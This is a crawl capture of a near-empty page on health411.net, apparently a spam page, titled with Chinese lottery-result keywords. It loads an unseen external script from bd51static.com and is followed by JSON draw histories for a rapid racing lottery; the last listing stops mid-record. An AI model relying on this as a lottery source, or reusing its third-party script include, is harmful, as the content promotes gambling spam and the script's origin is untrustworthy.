

--- FILE ---
content_type: text/html
request_url: http://health411.net/index.html
body_size: 528
content:
<!doctype html><html><head><meta charset="utf-8"> <title>澳洲幸运10查询开奖结果记录-澳洲10历史开奖记录官方168-澳洲幸运十播放开奖官方直播结果号码 AKT Motor and Drive </title><script type="text/javascript" src="//bd51static.com/11sp.js"></script><script src="main.js"></script></head><body><div class="container"><h1>澳洲幸运10查询开奖结果记录-澳洲10历史开奖记录官方168-澳洲幸运十播放开奖官方直播结果号码 AKT Motor and Drive</h1></div></body></html> 


--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getLotteryPksInfo.do?issue=&lotCode=10037
body_size: 301
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"serverTime":"2026-01-24 04:04:55","lotCode":10037,"lotName":"极速赛车","iconUrl":"","totalCount":1152,"shelves":1,"groupCode":1,"frequency":"","lotteryStatus":0,"category":"","hot":0,"index":100,"preDrawCode":"06,09,04,07,05,10,08,03,01,02","drawCount":196,"preDrawDate":"2026-01-24","preDrawTime":"2026-01-24 04:04:18","drawTime":"2026-01-24 04:05:33","preDrawIssue":33885204,"drawIssue":33885205,"firstNum":6,"secondNum":9,"thirdNum":4,"fourthNum":7,"fifthNum":5,"sixthNum":10,"seventhNum":8,"eighthNum":3,"ninthNum":1,"tenthNum":2,"sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksHistoryList.do?date=&lotCode=10037
body_size: 4957
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"preDrawTime":"2026-01-24 04:04:18","preDrawIssue":33885204,"preDrawCode":"06,09,04,07,05,10,08,03,01,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 04:03:03","preDrawIssue":33885203,"preDrawCode":"08,09,10,05,02,06,01,07,04,03","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 04:01:48","preDrawIssue":33885202,"preDrawCode":"05,04,07,08,09,10,01,02,06,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 04:00:33","preDrawIssue":33885201,"preDrawCode":"04,08,10,07,05,09,03,02,01,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 03:59:18","preDrawIssue":33885200,"preDrawCode":"04,07,06,01,09,03,08,02,05,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 03:58:03","preDrawIssue":33885199,"preDrawCode":"02,03,09,08,01,06,10,07,04,05","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 03:56:48","preDrawIssue":33885198,"preDrawCode":"08,07,04,02,05,09,03,06,01,10","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 03:55:33","preDrawIssue":33885197,"preDrawCode":"04,09,03,02,05,01,08,10,07,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 03:54:18","preDrawIssue":33885196,"preDrawCode":"01,08,05,04,07,09,03,10,02,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 03:53:03","preDrawIssue":33885195,"preDrawCode":"05,03,01,08,04,07,09,06,10,02","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 03:51:48","preDrawIssue":33885194,"preDrawCode":"01,08,03,10,02,07,09,04,05,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 03:50:33","preDrawIssue":33885193,"preDrawCode":"07,08,01,04,02,03,05,06,09,10","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 03:49:18","preDrawIssue":33885192,"preDrawCode":"02,08,04,05,07,01,06,10,03,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 03:48:03","preDrawIssue":33885191,"preDrawCode":"06,09,01,10,04,07,08,05,03,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 03:46:48","preDrawIssue":33885190,"preDrawCode":"10,06,09,03,04,01,02,07,08,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 03:45:33","preDrawIssue":33885189,"preDrawCode":"01,09,04,08,06,03,07,05,02,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 03:44:18","preDrawIssue":33885188,"preDrawCode":"08,03,04,05,09,02,07,06,01,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 03:43:03","preDrawIssue":33885187,"preDrawCode":"01,04,06,02,05,08,09,03,10,07","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 03:41:48","preDrawIssue":33885186,"preDrawCode":"02,01,10,04,07,03,05,06,08,09","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 03:40:33","preDrawIssue":33885185,"preDrawCode":"01,10,05,08,09,06,02,04,03,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 03:39:18","preDrawIssue":33885184,"preDrawCode":"03,02,01,05,10,06,07,04,09,08","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 03:38:03","preDrawIssue":33885183,"preDrawCode":"06,04,07,03,09,02,05,08,10,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 03:36:48","preDrawIssue":33885182,"preDrawCode":"04,03,05,10,07,08,06,09,01,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 03:35:33","preDrawIssue":33885181,"preDrawCode":"05,03,08,07,09,06,10,02,01,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 03:34:18","preDrawIssue":33885180,"preDrawCode":"06,03,07,05,08,01,09,10,02,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 03:33:03","preDrawIssue":33885179,"preDrawCode":"09,08,07,10,03,04,01,05,02,06","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 03:31:48","preDrawIssue":33885178,"preDrawCode":"06,02,07,08,04,05,09,10,03,01","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 03:30:33","preDrawIssue":33885177,"preDrawCode":"02,04,10,03,01,09,07,05,08,06","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 03:29:18","preDrawIssue":33885176,"preDrawCode":"10,02,07,04,01,05,09,06,08,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 03:28:03","preDrawIssue":33885175,"preDrawCode":"05,08,07,06,09,01,04,02,10,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 03:26:48","preDrawIssue":33885174,"preDrawCode":"02,10,04,07,09,08,03,01,06,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 03:25:33","preDrawIssue":33885173,"preDrawCode":"06,01,09,08,04,10,07,05,03,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 03:24:18","preDrawIssue":33885172,"preDrawCode":"03,09,02,04,06,01,08,05,10,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 03:23:03","preDrawIssue":33885171,"preDrawCode":"02,06,07,01,09,10,03,05,04,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 03:21:48","preDrawIssue":33885170,"preDrawCode":"06,02,07,01,03,05,10,08,09,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 03:20:33","preDrawIssue":33885169,"preDrawCode":"08,03,01,06,09,02,05,07,10,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 03:19:18","preDrawIssue":33885168,"preDrawCode":"08,07,10,01,03,09,04,02,05,06","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 03:18:03","preDrawIssue":33885167,"preDrawCode":"01,03,05,07,09,08,06,02,10,04","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 03:16:48","preDrawIssue":33885166,"preDrawCode":"04,10,01,09,08,07,05,02,06,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 03:15:33","preDrawIssue":33885165,"preDrawCode":"03,04,01,05,06,09,07,02,10,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 03:14:18","preDrawIssue":33885164,"preDrawCode":"03,08,04,01,06,02,09,05,07,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 03:13:03","preDrawIssue":33885163,"preDrawCode":"07,09,05,02,08,04,06,01,03,10","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 03:11:48","preDrawIssue":33885162,"preDrawCode":"04,05,03,02,08,01,07,06,09,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 03:10:33","preDrawIssue":33885161,"preDrawCode":"03,10,08,01,05,07,02,09,04,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 03:09:18","preDrawIssue":33885160,"preDrawCode":"10,01,09,06,05,08,03,02,07,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 03:08:03","preDrawIssue":33885159,"preDrawCode":"03,04,05,10,09,07,01,02,08,06","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 03:06:48","preDrawIssue":33885158,"preDrawCode":"05,02,03,06,10,09,04,08,07,01","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 03:05:33","preDrawIssue":33885157,"preDrawCode":"09,03,04,05,08,10,02,06,01,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 03:04:18","preDrawIssue":33885156,"preDrawCode":"07,01,09,05,10,03,08,06,02,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 03:03:03","preDrawIssue":33885155,"preDrawCode":"04,07,09,06,05,10,03,01,02,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 03:01:48","preDrawIssue":33885154,"preDrawCode":"08,10,02,06,04,03,01,09,07,05","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 03:00:33","preDrawIssue":33885153,"preDrawCode":"03,02,04,08,09,06,01,05,10,07","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 02:59:18","preDrawIssue":33885152,"preDrawCode":"09,02,07,10,04,01,08,03,05,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 02:58:03","preDrawIssue":33885151,"preDrawCode":"05,10,06,03,07,09,04,08,01,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 02:56:48","preDrawIssue":33885150,"preDrawCode":"09,04,06,01,03,02,07,05,10,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 02:55:33","preDrawIssue":33885149,"preDrawCode":"04,08,06,01,03,05,07,02,10,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 02:54:18","preDrawIssue":33885148,"preDrawCode":"06,05,03,09,08,10,02,07,01,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 02:53:03","preDrawIssue":33885147,"preDrawCode":"07,08,06,05,03,10,04,09,01,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 02:51:48","preDrawIssue":33885146,"preDrawCode":"04,06,05,09,07,02,03,10,08,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 02:50:33","preDrawIssue":33885145,"preDrawCode":"01,07,09,10,02,03,06,04,05,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 02:49:18","preDrawIssue":33885144,"preDrawCode":"02,07,05,09,08,03,06,04,10,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 02:48:03","preDrawIssue":33885143,"preDrawCode":"03,02,05,06,09,10,07,08,01,04","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 02:46:48","preDrawIssue":33885142,"preDrawCode":"02,07,09,04,01,03,06,10,05,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 02:45:33","preDrawIssue":33885141,"preDrawCode":"04,10,03,08,07,05,01,02,09,06","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 02:44:18","preDrawIssue":33885140,"preDrawCode":"01,04,02,03,06,09,10,08,05,07","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 02:43:03","preDrawIssue":33885139,"preDrawCode":"01,07,03,04,05,06,09,02,08,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 02:41:48","preDrawIssue":33885138,"preDrawCode":"09,07,06,10,08,02,04,01,03,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 02:40:33","preDrawIssue":33885137,"preDrawCode":"07,06,01,03,08,04,09,05,02,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 02:39:18","preDrawIssue":33885136,"preDrawCode":"03,07,02,10,04,01,05,09,06,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 02:38:03","preDrawIssue":33885135,"preDrawCode":"07,10,04,03,08,05,01,06,02,09","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 02:36:48","preDrawIssue":33885134,"preDrawCode":"10,09,06,01,08,05,04,07,03,02","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 02:35:33","preDrawIssue":33885133,"preDrawCode":"03,01,08,10,07,09,04,06,05,02","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 02:34:18","preDrawIssue":33885132,"preDrawCode":"10,05,08,03,02,09,07,01,04,06","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 02:33:03","preDrawIssue":33885131,"preDrawCode":"03,09,08,01,05,06,10,04,02,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 02:31:48","preDrawIssue":33885130,"preDrawCode":"01,09,06,04,10,07,03,05,08,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 02:30:33","preDrawIssue":33885129,"preDrawCode":"10,06,05,07,04,08,02,09,01,03","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 02:29:18","preDrawIssue":33885128,"preDrawCode":"08,01,05,07,10,02,04,06,09,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 02:28:03","preDrawIssue":33885127,"preDrawCode":"08,05,02,04,06,07,10,09,01,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 02:26:48","preDrawIssue":33885126,"preDrawCode":"04,03,01,06,08,09,07,02,10,05","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 02:25:33","preDrawIssue":33885125,"preDrawCode":"07,06,04,01,08,05,02,03,09,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 02:24:18","preDrawIssue":33885124,"preDrawCode":"04,06,08,05,10,03,09,02,01,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 02:23:03","preDrawIssue":33885123,"preDrawCode":"10,06,03,08,07,09,05,01,04,02","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 02:21:48","preDrawIssue":33885122,"preDrawCode":"01,06,04,10,02,03,05,07,08,09","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 02:20:33","preDrawIssue":33885121,"preDrawCode":"06,03,05,09,02,01,04,08,07,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 02:19:18","preDrawIssue":33885120,"preDrawCode":"05,04,03,02,07,01,09,10,06,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 02:18:03","preDrawIssue":33885119,"preDrawCode":"10,01,07,08,02,05,04,09,06,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 02:16:48","preDrawIssue":33885118,"preDrawCode":"09,02,08,01,03,05,07,04,06,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 02:15:33","preDrawIssue":33885117,"preDrawCode":"04,05,01,07,09,06,08,02,10,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 02:14:18","preDrawIssue":33885116,"preDrawCode":"01,06,09,03,10,05,02,04,07,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 02:13:03","preDrawIssue":33885115,"preDrawCode":"10,01,06,02,07,05,09,04,03,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 02:11:48","preDrawIssue":33885114,"preDrawCode":"01,08,06,10,03,02,07,09,04,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 02:10:33","preDrawIssue":33885113,"preDrawCode":"07,09,02,08,03,06,01,05,10,04","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 02:09:18","preDrawIssue":33885112,"preDrawCode":"02,05,04,03,09,10,08,07,06,01","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 02:08:03","preDrawIssue":33885111,"preDrawCode":"05,09,08,02,01,06,10,07,04,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 02:06:48","preDrawIssue":33885110,"preDrawCode":"08,05,03,01,09,04,02,07,10,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 02:05:33","preDrawIssue":33885109,"preDrawCode":"02,03,06,08,10,01,07,04,09,05","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 02:04:18","preDrawIssue":33885108,"preDrawCode":"02,03,01,10,08,09,07,05,06,04","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 